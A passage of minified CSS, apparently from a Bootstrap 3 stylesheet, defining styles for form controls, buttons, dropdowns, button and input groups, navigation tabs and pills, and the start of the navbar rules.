td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 